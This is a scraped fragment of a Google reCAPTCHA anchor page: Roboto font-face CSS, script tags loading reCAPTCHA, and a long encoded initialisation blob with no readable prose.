  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="toA5Bg4k6fIwDO57jj32Yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="toA5Bg4k6fIwDO57jj32Yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="toA5Bg4k6fIwDO57jj32Yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvArDrQ48wqsYwqXDjiDCiilNW8OPw6jDvnvDrsKEPTvCtz1gwrvDgMODwoVqwpEoVcOqwpnDjsO/[base64]/[base64]/DjcOxw6XCq2vCvcK1LsKhwrPCr8KdZiXDuMK+wpjCmT3CimUTw5zDoh8Pw6BIfz/ChcKJwoXDjHfCj3XCksK0woNfw68tw5IEwqkgwrfDhzwNHsOVYsOMw4jCoitKw6Rhwp0vBMO5wrrCqgjCh8KTPMOHY8KCwqXDuEnDoAJowozClMOfw7MfwqlLw6fCssOdZADDnEVzJVTCuhPCqhDCuwpyPhLCvsKeNBxfworCmU3DnsOBG8K/GWlrc8O8RcKKw5vChWHClcKQKcOLw6PCqcK2w7lYKnzClMK3w7Fvw73DmcOXG8K/bcKawqvDr8Oswp09ZMOwb8KhacOawqwTw6ViSnlRRRnCgsKJF0/[base64]/CnG3DqXzCtcOPwq90Z3kSw6ZmUcKceWENwqU6DsKjwofConxrEMKQW8K6RsK1CsO6EBTDjlTDs8KXZMKtMEF2w5BeeHrDiMKCwosdbcKwM8Knw7jDkCzCpzrDnD9oU8KyK8KIwq7DglzDhAhDTyjDtgw1w5lFw51ww6vDsn/DgcOfGQjDr8OnwplwKMOkwoPDklDCjMKowqAFw5BWcsKbJMKYLMKlTcKqNsOHXHDCqUbDnsOzw4rDnCDClickw5wnHWTDgcKXw6/Dh8O8ZGPDkRzDn8Kbw57Dr1pFeMKKwrR5w5DDrxLDq8KGwooewrI/RUzDiygITxbDlcO5Z8OUOsKywr3Dtm42VsOAwr4Fw57DoG4ndMORwqE/wrXDhsKxw4MEw4MhCzp5w7J7GSTCicKNwrVCw7fDrhYNwrUdbTVCcF3Ci3hPwpHDl8K1bsKgCMOobjTDvcKmw7bDjMKdw4xuwq1pEXvCshDDnBBJworCiWY2H1zDhWtVZ0wbw6DDq8Kdw5dpw47CicOkIcOlGMKQesOUORZ+wrzDswPCgh/[base64]/X8KcXcKXGcOVw5lLwqrDnMOpY8K8FcOcwopfBQw3w6gmwr43Yh8sQwzClsKeNH3Cj8KVwoDCgyfDtsK9wrvDkRkKTCoPw5fCosO/[base64]/CnVLDqnV5woV9dMO0fQ1iw5oXwrXDjMOQwr5ST0k0w7UmY1XDt8KIdRoVQm9DYEZHSRhKwpNfwqDClyI2w6Unw4c3wo0Ow5QAw6sCwo0MwoHDoDLCkzFYw5TDr2dzITU2dng1wrNzEWIpbUXCqcO7w4XDiV/[base64]/[base64]/w6sYTMORRywTwpfCisKxNcKWw4BNw486XRwrRx7DkXEBAsORRTvCgsOJeMKtblYSNcKYK8OBw4vDqGzDgMOnw6dvw6B9Dnxaw4XCsCITfcO1w6lkwpTDkMKDUmkLw6fCrwFBwrHCphMwDy7Dq0vDrcKzFWN/wrfDjMOWw5V1wozCsUvCmHPCnH/DuncUIxfCgcKLw7FQMcKyGBlmw7wlw7U8wozDqgsWNsOZw4jChsKSw7jDpMO/FsKPMMOLL8OUc8KuNMKsw7/CoMOfbMK5S01jw47DtMKaGcKtTMOkSCLDjArClcOjwrLDocOjNjB1wr3DsMORwqh4w5XCjMO/worDkcOEeFLDikDCjkbDkWfChcKmHWDCg3UoU8Kew6cGbsOqRMOkw6Uhw4zDiETDmxk9w6LCvcOxw6MycsK7Eh8Yf8OsG23CvjrDpcObaCIgecKCXQktwqJReXzDmVVODU/CusKdwooPFnvCmUrDmmnCoDNkw4wKw5rCg8Odwr7CicKqw5vDkVjCg8KGKRfCpMO8AcKlwpJhO8KyaMO+w6Fyw6thCSbDjk7DqA49c8KhL0rCrUvDr1c+VQctw6g5w5QXw4E/[base64]/Dj1Nww67CisK4w4EmHcOdNMOfwrLDo2/CkCXChwEAesO2MlHDmk1pQsK6wqoFwqsCOsKvYDVjw6TCsxdDWS4lw4TDoMKhLRHCssOxwonCiMKfw7MYWEF/w5bDv8Ohw4dlfMOQwrvDisOHMsKLw4nDosOlwq3CsRY2IMKMwokAw4FRJcKVwpTCtMKQdQbCncOIag/Cq8KBKAzCjcKawoHCjGrCpz7CkMOtw55Mw7nCsMKpIXvDnmnCglLCnsKqw77DtU/CsWYuw71nO8O6RMKhw67DnR3CuzvDqzfCiU1XJUpTwpIYwpzCnTo+W8OiHsO8w5drUzcIw7Q5SHzDvQPDkMO7w47DgcKbwoYwwq9Nwol0bMKew7UwwqLDr8Oew68Vw7bDpsKAB8KjLMO4OsOPHA8JwooBw7VnNcOzwr8AZVjDm8KzMMONQgTCiMK/wovDhBDDrsKww6AAw4lnwow7w7DChQcDOMK5SU90AMKdw7opFD4Yw4DCoD/CtGZHw5bCgxTDkVLClhAGw5oWw7/[base64]/[base64]/Cs28iIcKRC0zCkGbCvsKZwrPCtUJHfsK1RsKkOi/DpcOPCwrClMOpdGDCo8K9Rl/DiMKuOSvChAvDlCLCpEjCj1HDqmI0wpzCt8K8eMK/w6EDwqxNwoPCrMK3O1B7Ai9RwrLDmsKgw6lfwoDCnzrDgzoBKRnCn8KZDkPDscKDOR/CqcK1SQjDhjzDh8KVEifCsC/[base64]/ClC4LSmzCqMKKT8KHw7zDlwgMw5siwoVOwrzDpicgwrXDvcO8w7JRwq3DrMKQw50+esOuwoDDsBMZQsKEb8K5Iw0BwqFPdSXDh8KaXcKQwrk/dMKVR1fDrlXCtcKUwqTCs8Kaw6BRDMKiS8KlwqTDuMKywqN6wpnDhBbCscOmwocMUDthFzwlw5TCo8KrUcOgY8OyHmnCgH/[base64]/DjcOCRMOEPsOwaD1dU8K8KcK4bRd/NhPCt8Oxw6Q6HcO3SExLGVJyw7LCj8K3VGvDribDti/DrxjCv8KhwqsCLsOVwrzCtDrChcO2TgvDoAw/XBV9S8KnasOhVTnDoQpTw4oGBwTCu8Ktw5vCp8OiOQ0iw6HDrEFiYTPCusKQwrXCr8KVw4TDsMORw53DrsO4wpgOXG/CsMK1PngjE8OUw40Bwr/[base64]/CjcOWB8Oqwo3DkcKdwrVze8KvQDZswpPClMOKwqrCu0MIHwkuEsKuB2/CjcKXHhfDkMKxwrPDu8K/[base64]/DjTp5UD5RMWfDl21tLMKPXDvDpsKlwrpvYihqwrgGwqQ0NWbCqMOjeHxTU00swozCkcOQMC/DqFfDinxeaMO0VcKvwrsbwrjDnsO7w73Cn8O9w6dqGsKowplqNcOTw4nCih/CqMOywrbDgWcTwrPDnn3CqyfDnsOUQQTCsXNmw5HCrU8Sw6/DosKzw7bDvijCusO0w4JHwpbDqwzCvsKdDy8nw4fDqBfDv8OsWcKGZMONES/CqBVBZsKWUsOJWhXCoMOuw5NrVVrCrx12VMKXw7XCmcODHMOkGcK4M8K1wrXChE7DugvDkMKvd8K+woN7wp/DhBNldlbDrhvCoUloVFI/wpHDhF/[base64]/wq/CgkvDkMOgw7XCtsK7w7B7MhLDrsK1w5TDi8OpITE6I0jDv8OEw44QecK3IsOnw5BmJMK4w6dHw4XCrsODw63CnMOBw5PCpEzDgAHCrU/DocOZUMKVdsOaesOsw4jDjsOJL3PCkU1ywrt+wpMcw7/CsMKXwrxXwojCrHQGe1cmwpsXw7HDrxvClGpRwp3ChiVcKg3DkFRUwozCkyrCn8OFeWZuM8O5w6zCssKHwqJYAMKMwrTDiD3DoH/[base64]/w53Cg8OxSXfClDkRw6A1w57DvsObQSvDpMOKS3PDt8KGwrLCtMOjw5TCv8Kta8OWbHvDvcKMA8Kfwoo6fjPDvMOCwrMiVMKZwoTDsxgsWMOCY8K+wrPCisK6FD3Cg8KCHcK4w4nDtQjCuT/DrcKNGFsHw7/DrsOgaD43w55qwrYUC8OEwqh7IcKPwoHDtATCiRFjGMKFw7vCtBdJw7nCphBrw5RAw48yw7Q4DHfDuSDCsl/DscOiY8OTMcKyw5rClMKywqQ/[base64]/wpYIw4/[base64]/w7t7w4U/ZMOdw7/CvQ3DgDbDp8KLf8OmUi7DqygNIsO3FxUQw4rCmsOgWFvDkcK/w514bgfDh8KTw47DrsOUw4UDHHfCnSfCm8K2eBUKDsORN8KMw5bCpMKcQ0gvwq1Ww4rCmsOjaMK6e8KZwp19T0HDqT8wfcO6wpJMwrzDrsOFdMKUwp7DrxptV0bDqMKjw7zDqiTDm8KhOMOdKcKBHhXDrMOLw53Ds8O0wo3Cs8K8Pi7CshQiw4R3N8KjaMK5eT/CqzR5ZBITw6zCukcZcCdgcMK3CMKCwqFkwrhHSMKXFA/Dun/DrMKhb0zDuRF7RMObwpbCq2/DpMKgw79TdxzCjcOPwrXDsFsxw7/DtF7DrcOWw7nCnh3DsGvDtMK/w4gjIcOLAcK0w6I/SF7CghUVT8O3wrgPwrbDkD/Dt2jDuMKAwoHDihfDtcKDwpjCtMKHVUkQO8KfwrnDqMK3Wm7ChX/[base64]/Dg8KawpdFEcKSGB7ClTIBWCjCvcOQGsKFwpR6fWnClAstVsOEw4DCpcKow63CtMK1wojCgsOQLjnCksKDKsK8woLDmUdZUsOtw6rCu8O4wr7CoEfDlMOtKDt4XsOqLcKgTgxkUMOiBDHDkMKuMjFAw4daShZjwoXDl8KVw7PDisOmHGxjw61WwrB5w5XCgA0/wpNdw6XCmsOebMKRw77Csl/CocKHNzciWsKnwozCn1AfOifCgWTDmx1gwq/DnMKnSBrDkiIQPcKpwqjDokfCgMOswpEfw7wYLEVzFXpswonCo8KFwoQcQ0jCsULDiMOIw6DCiQ/Cq8OdCxvDpcKyFsK4TcKIwoLCpjPCvMKSw6HChwbDn8KNw7HDtsODwqt8w5c1aMOZfDPDhcK5wpLClG/DpcOUw43DhAskJsOJwqvDm1DCgV7CisKhNWzDph/Dj8OMfXXDnHRvRMKUwqTDgBU9UAnCr8KGw5ggSksYwoLDil3DolxtAHVmw4HCkQg9RUVIMA7DoQRcw4zDulHCkSnDhsKBwrvCm0YFwq1Id8OUw4/Dv8K+wqjDm11Xw4Ffw4rDtMKlEXI2wpXDs8O6wqDCqD3CicKfAzViwq1bYBAZw63DhA5Nw7xmw4MPY8K6aVw+wrtNJ8O4w5UVMMKIwqfDvMKewqgnw5nCqcOrRMKZw7DCv8ODYMOUasKzwoczw4bDlmIWTkXDlzABHAvDpMK+wpHDmMOKwqvCscOcwojCg0pnw5/Dp8Kyw6TCtB1DKcKJYGpVfzvDmm/[base64]/DkMO1w5wlO8Okwo4iw6LDqH7DhMKewoTDtCQUw4tYw7rCpQLCq8O/w7peZcKhwo7DlsOSKCPCsz4cw6nCukIAbsKEw4lFTUPDlsOCBT/Cm8KldMKpBsKVQcKSJinCg8ObwrvDisKsw6XCpi0cw4tlw51UwoQVV8KlwqYpKjjCu8ObYmjCmRMnLyM/UwLDisKsw4TDvMOUwpfCs0jDuUp/[base64]/[base64]/CrlETGFfChcOsw4Qqw7XDgBXDg8K3w7LChcKNFnEuw78Gw4V9PcO8RsOtw5fDv8OLw6bCu8OGw7xbVUrCuyRRLioZw7wlIcOGw71rwo1kwr3DksKScMO/OjrCtGrDpHnDv8OsZxoDw4nDtMOKVl7Dj1kbw6jCi8Klw6TDsWEewqMaKEXCjcOcwrMNwoxJwoI2wozCgirDoMOTJinDnncuOzDDi8OXw7zChsKcW0RywofDp8ORwrg7w5Q8w45ZZyLDvlDDgMKjwrjDjMOCw7QGw57Cpm/CkiZ+w73CvcKrWV5iw4EHw7vCvn9PVMKcTMOrfcO7QMOwwpfDn1LDjcOFw5/DnVQUN8KPAsOZN2/[base64]/CssO2wpfCkgzDv1EJw5Eiw4jCnH0AwpLClMKEwqjDoUfDsXfDkAbDhhIpw7XColpNBMKsQ2zCkMOIHsKIw5PCuy4LZcKpZUvCrV/DoBkaw54zw6nCjSrDsGjDnWzCk0JTRMOFOMKlHsK/Q1LDnMKqw6tlw57CjsO/wonCpcKtwrDCnsK2w6vDp8K1w6tOdHZwFVbCrMKcPF1awrstw74uwpXCvAHChsOmf3XCjR3DnlXCvmlFZA3DrBcVVCIDwpcLw5A8Lw/DjcOwwrLDnsObClVcw75FfsKAwoALwoV0VsKgw4TCoighwodvwo7DoRBBw7tdwpTDnxvDv0TClMOTw4rClMKrHcKqwq/Cl1d5wq4Ew5s6wpgWdMKGw4JgExNQCSfDp1/Cm8OjwqTCmjDDiMKwIgrDv8OmwoPCucO2w5nDr8KFwpFiwqAQwr4RehN3w5o5wrhTwqTDtwHCjHhqBxNuw57DvCx2w6LCv8Ouw7rDgy8EbsK3w6cGw4DCosOQQ8KHFibCt2fCiUTCuWIMw5hJw6HDkTJPScORW8KdLsKjw5hdG1ppNkDDvsONZnRywozCnl/[base64]/CpsK3wrQ3OsOqw47DpMO+w4p2HRloK8Kmw45Kw4IfDzgBTW7Dh8KEFlrDrcO/w6IpIxrDqMKVwoLCjGzDoQfDpsKgajfDsA80a1LCvMO3wonDlsKKIcKETFpWwqJ7w6fDlcK3wrDDmgNFU0dIOU9jw69Bwqsbw7IaB8KBwqJ5w6Uuw5rCvcKAGsKmI2w9eS/[base64]/wrvCsVjDslsRw7/[base64]/Dk8KXE8O0VsOuwoJ+XMKfcsKTwo9Sw7TCsMOrw57DiEDDvMK8YAgZScK3wpHChcOABsOVw7bCuxopw74iw4Zkwr/Cok7DrcOKYcO2YcKyUcOuHsKBN8Ocw7nCoFHDncKKwobCmFXCsFXCj23ChQfDl8KewpB+OsOvMsK7BsKuw4J2w4NnwpUsw6Rqw5gMwqIZGTlgFMKfw6c/[base64]/[base64]/P8KkwoXDiwjCuVnCqCxdwqVHw4jDrUA5Hxg/SMKhcEZTw77CgQDCqMKlw6IJw4/CicKqwpLDkMOJw6R9wp/CjHMPw4HDh8KrwrPCtsKvw57CqGUjw5BYw7LDpsOzwpHDr2HCmsOww7VkJH8EJhzCtWl3YU7DvUbDqFdNV8KNw7DDmVbClAJcLsKmwoNLHsKrQR3CrsKuwo1LA8ObJDbCn8OzwoTDgsOywo7DjDzCrH9Fegd1wqXDkMO4DMOMMBV1cMOiwrVPwoHCq8ORwq/[base64]/Cp8OcdHwKNVAGPnUZNMK8w6xeNhMHUsO+TMOIHMOcw7sSWQoUVC1owoHCgsKfQHErQwHDqsKGwr0nw5HDgFd3w6FtSQsiX8K/w78zOMKUGlZIwrrDosKCwqwTwqAqw6o1H8OGwoTCm8OAM8OzPHtZwqLCucO4w7DDvl/[base64]/wpDDrmbCvcKMeCbDrjXDkW8EUsOnw4NQw5HCn8K6w59vw5pywrA7S0s5IUsDLlvCmsOgacOVehElA8OUwqwnTcORwpxlT8KoLCwMwqVuEsOLwqfCh8OyExlKwoVVw4jCgw/[base64]/CiggkKsOPwpnCucKlIlfDvcO1w48AwobDlsOiK8Ovw6DCncK1wobCssKQw5HCtcOWXMOJw7/[base64]/Dgmw6WXkVw6dHw408IsKePsKWAT/Cq8KfVcO6X8KRYEDCmktVLkUUwrdvwr89Dlg5CVIdw7nCrMKNO8OSwpfDjcO6fsK1wp7DjTUNVsKPwrsWwolOcTXDtV/CjMKGwqrCuMKswqzDlwlKw6LDm2Aqw4QzRjhNKsKpXcKyFsORwoPCnMO2wrfCpcKbIWNvw7hXE8KywrHCsWpkNMOLC8OVZcOUwqzCjsO0w4PDuEkkacKRbMKjHVFRwqHCscOLdsK+bsKKS1Mww5bCrQYvLigLwpbClk/Cu8K+w4HChmvCvMOTNAjCq8KjE8KmwoLCkFNFY8K9L8KbVsKUEcO5w5bCuErDvMKgR30SwpRiAsKKO3YeLMKfBsOXw4jDm8KSw6HCnsOgCcK9DSgBwrvClcKzw7E/wqnDg3DCrsOpwr3Cg0vDkzbDjUtuw5HCkVRpw7vCi0/DnSxOw7TCplfDhcKLTGXCtcKhwppsdcKwIjo1GsKFw61Zw5bDv8Kfw63CozMPW8OUw5fClMKXwoN3wpQZQMK5XWjDvSjDuMKYwpfDgMKYw5Fbw77DjmHCpy3Dk8KPwoNuZmAbRR/[base64]/DrMOuwr4lZRzCv3wNMcKOBsOswpTDtCHCinvDscOMdMKTw7LCm8OJwr9ZMR7DkMKCacKxwq59NsOYwpESwpTChMORJsKewoYQwq5hO8KFdmXChcOLwqUUw7jCpcKywqjDucO2EAXDmcKpLB/CvxTCi1jClsKcw4wsZcOfUWdYLQZoImxpw5zCp3Ijw6/[base64]/w4MnwoYEwqHCnWhmacO+UMKwX8OVw4zDtWBnOMOawrrDqMK0w7zDiMKDwojDqiJGw4Y3ODDCu8Ktw7JvO8K4c2tLwpB6bcKnwqDDlUBTwojCsEfDgcOZw7k3BT3DmsKMwrQFQSnDuMOhKMOubsOFw7MEw7M9Ax/DscOrJMOyGsObKEbDj04rw7DCmcOxPWTCj0rCoilHw7XCuWs9CcOkI8O/wrrCihwGwpfDiV/DjUvCp0XDmUTCpjrDq8KQwpUtc8KQZnXDlDnCscKldcKJVDjDl0DCoGfDkx/Cm8OtAR52w7J9w5PDocKfw4bDgE/Cg8ODw4XCo8O/ZynClTDDg8OCIMK2U8OWWsKyXMKLwrHDv8O1w4AYZRjDoHjDvMOff8ORwpXCvsOJRkEFZ8K/w5Zefis8wq5dFSjDm8OtE8KRwqcsXsOlw4wow4vDnsK6wrvDkcOPwpDCjMKWDmDCnCFlworDgxXCqVfCqcKQI8Oyw7BeI8KEw49QNMOrw5J2YFQTw4tEwq3CpcO/w63DucObHQt0bMKywpHCvWPDiMODXMOkw63DtsO5wqzDsAbDvMOZw4lPJ8OWW24vFcK5JHHDhwIzQ8OnaMKlwoo1YsOfwq3CkkQ3KGItw64Hwq/DgsOZw4zCpcKYSyNGEcKXw757w5zCkR1/IcKhw4XCmcOjQBBZFMK8w4hZwpvDjcKyLkTCrUXCgMK/[base64]/CjcOTDj1Iw48JwrDDusOnw59LAU/DjcOFXMOoK8KPFFUaVBJOIsOEw7gzFAnCl8KAb8KfesKYwoPCgcKTwoxYKsKeIcOLOGJITMO+A8K+M8KKw5M6NMOTwqvDosOzXnTDiF7DosKEE8KawogXwrLDlsOmw6zCsMK1DETDt8OlAHjDp8Kpw4fCqsOETXHDocO3cMKnw6l0wo/Ct8KFYj/CjnpjaMKxwrrChQnCkWxzdmXCqsOwWWTDulTCpcOsTgsnDifDmQDCmcKcUxbDtQfDh8O4RsO5woAUw7fDpsO/wo97wqvDpAxDw7/[base64]/Dv8OtMQnCgSpKIyXDiE7DrXbCpMK7P8KPCFjCgF0YTMOGwqTDg8OPwqEwbnA+wqUQd3nCj2xjw4x7w6txw7vCuSDDlcKMwpjDtwHCvChiwqjClcOnXcOIS0TDq8K8wrtmw7PCgDMXW8K1QsKWw44Bwq09wqEiEsOhVRUQwofDu8KAwrfDjU/[base64]/[base64]/[base64]/ClzwJwrkUYMO8NiDCnRXCs8O+McOvw7vCslbDqTLCjxtDacOBw4jCnBpdVlHDhsOwG8Kmw6QMwrJxwqLClMOKGicSFXcpMcKQR8KBFcOsTMKhWQ1QUTdAwqwtBcKoW8OTRcO4wp3DtMOqw58Ow7jCmxI3wpswwp/[base64]/VwJGGwsNNcK7w4YmZHPDlsOKw4jDu8Ohw4fDvl7Dj8KDw4fDrcOYw40sYUrDuWhYw4zDksOYLsO9w7rDtmHCt0EBw5Elw4JqccOJw5LCmsK6ZS5hKhDDqBp0wr3DksKIw7lKaVbDrmgAw55/a8Omwp3ChkEEw6FsfcOjwpwIwrgOCjthwpBOJSclJQvCpsOTwoEfw6XCmHVeJsKZdsKqwphKHS3CojsDwqQ0G8Ouw60JPV7DrsO9wrA8CV49wqrCpHocJVoFwpBKV8KtVcOfOFpjRcOsDSDDmDfCiyMtECALUsKIw57CjU5Ow4QlA0UIwp9gJm/CvQzCvcOWUAJSM8OmXsOZwosRw7XCm8KqaTNCw7jCmQpDwpwCI8O7VxE6SwMkRsKow7zDm8O6wpzCscOqw5JdwqdfSAPDjMKdbxbCnh1HwrJ9YsOewq3Cv8K+woHDrMOUw4txwowBw6fCm8KTcsKMw4XDkGh/F2jCkMOiwpd5w59gw4kVwqnCtGIJZhJdX11ORcKgDMOIScK/wqDCvsKULcO+w6pfwpdbw5QwKiPCiBUEQT3CkE3CrMK8w7zCoF9icMOfw6HCv8K8RMOFw6vCiQtEw5nCg3Ipw6Fke8KBMkLCsVVWXsO0CsKNB8Kuw58awqktdsOMw4/[base64]/DscKcHTEVHcOSesO/csOfwpB+w5wvLS/DjXk4Y8KdwoA/[base64]/YsKpw5BdwoJsPDliTMOSw6RHPk/CqcKlFsKRwrolP8Kzw5grVjbDpWXCvSHCtCLDm2Fjw6wPQ8KKwrw6w4R2W0HDj8KIAcONw5PDgV/[base64]/Dr3/ClcKYw6fCg3A0X8OEwrnDhCRSwqTDhUbClyfDsMOrQcK7cizCrsOzw7rCs2vDsT4FwqZrwoDDo8KNEsKJcMOHVcO6w6tGw7lMw54cwo4Xwp/Dtn/[base64]/wr3DiMOXw7rCqiFAYDElZMKPw6LCgSNvwqFoTRjDvADDmcOywpvCjh3Ci0HCucKTw5zCgsKAw5fDuH8lS8K7fsK3GRTDnC7DilnDosO/biXCtR5pwqIJw57CosKqCVJDwpcfw6jClkDDm1XDvxbDg8OkWyLCtm8zPEYpw7I7w5PCgsOzWxdQw5o0T3s7NUMpRTPDu8Kqwq7CqVfDqE1vDhFawovDsmvDsl/CmMKSL2LDmMKRSwrCpsKaFjMoDixFD3VkCRLDsDNbwptcwrZPPsOuXcKDwqjDiBEIFcO2WyHCl8KewpbDnMObwrLDmsORw7XDmB/Ct8KBGsKdwoBmw67CrU7DrmbDi1Mkw5lvQsO/[base64]/[base64]/[base64]/DscKQCsKYMcKcw6fDm8O8X1TCsSsaOsKBaMOIwozCpUkpIjs9K8OLQMKTDsKFwoFbwpTCkMKWKRvClMKPwpllwqQNwrDCpFgKw7kxfgIsw7DCt28LO0Yrw7vChFYfIWvDhMO/[base64]/w5LDqsKLChtmw7LChRhbw44cBcKiDcK3wqvCgyDCqcOKKsKMwpdodRrDhcKXw65Bw7U6w6/DgcO3Y8OofnUPb8K8wrnDvsKsw7UHWsO6wrjCpsKXRgNiZ8K9w7BHwoMrc8Opw7ocw5BwdcOLw4Afwqc9EMOLwo0aw7HDkHPDknbCo8KRw4c5wqHDvQ3CiU9wacOpw4E1wqLDs8OpwofCoF/[base64]/ChCFPwpbDnxxIwobDkT4HCAAZAiHDkcKSKEwqYMKFIyhfwq0LKTwhG2BvEiZlw7XDi8K3wqbCtXPDuidcwrg4w53Col/[base64]/[base64]/CMKrH8ODwocvaMKQwp89wr5CTsOmw71/[base64]/Dm8OOw5TCtcK5SsOXecKkUWVbw6NUwpvCq3cAWMKqU3vDhlTCjsKOBXPCqcKgd8OKWi95K8OJCcKII17DthJ4w7cVwqE8AcOAw4rCkcK7wqzChMOWw7Qtwrdlwp3CrVPClsOJwrbClBPCoMOAwrwkXsKpOh/[base64]/DjxZjw4nCs8O7bMO6w6TDvB7Ds8OSwplwJsOmwrDCq8OLOhYaWsOXw7rCkn4uW25Sw4LDtMK0w4UvfxPDoMOsw6zDvsK6w7bDmBtZwqh/w5LDs0/DkMOERSxpYFFGw4dULsOsw7dsYSvDpcKVwofDlWAAH8K3ecK8w7U/[base64]/[base64]/w4YTQS4ewrwMGW7CkSTChlJMwpTCmcKKwo9Hw7HDn8O1Z3Q/[base64]/w687cEZQwqwESsONLhUufhjCucOEw5R0P0BfwodBwp7DkmDDm8Khw5/Cp2l6MEo6UCFIw680wqMGw5xYRcKMasOAQ8OsblQVbhLCqXZHYsOuHU83wrXCjFNNwrbDoWDCjkfDmMK/wqjCusOwGsOHe8KwL1bDq3HCucOQw7XDlMKyGTrCosOqEsKNwobDrwzDjMKQZMKOPUhefQI7KcKDwobCtEjChMOLAsO4w6fCpRvDj8ONwow6woQJw4gXJsKEciLDrsKew77CjsOYw5Uhw4k8Bz/CkmYXZsOrw7fDtUjCm8OeacOQQsKjw7FEw5rDsQDDtlZ0RMKKG8KYLEVyQcK5d8Knw4FEHsOtBSHDqsKwwpDCp8KQNU/DmGM2E8KfIVHDjcOTw6UCw6tLAg8JYcKUO8Kpw6vCh8O3w6nDl8OYwo/ClnbDgcKmw7lQNHjCk1PCkcK3asOUw4TDqnICw4HDsisXwprDg1fCvi0CAsK/wowhwrd1w53ClcKuw4zCgnB9TyfDrMOlOUxMecKew587CDHCl8OiwrnCijkbw6wUSUkdwoAuw5DCv8KCwp84wo3CjcOLwohvwpISw4tEIW/DoBcnHAJZwogPbGpsIMOuwr7DngZ/NygxwqLCm8OdC1xxB0Ahw6nDhsOHw6LDtMOCwpQ4wqHDhMOlw5ELY8KCw5DCucK5worDlQ1fwp3DgcOdZ8ODH8OHw7jDhcOvKMOMSBVaZD7Dk0ckwrcAw5vDhW3DqmjCrsO+w7/[base64]/DpWVOCW1ow59lZcKEe1zDknXDlxtcKGfChMK8woFgYlDCv03DiU3DusOjNcOBUcO4wpxUL8K1Q8KXw5kPwqPDtAhSwrctQsOdwpLDscKNXc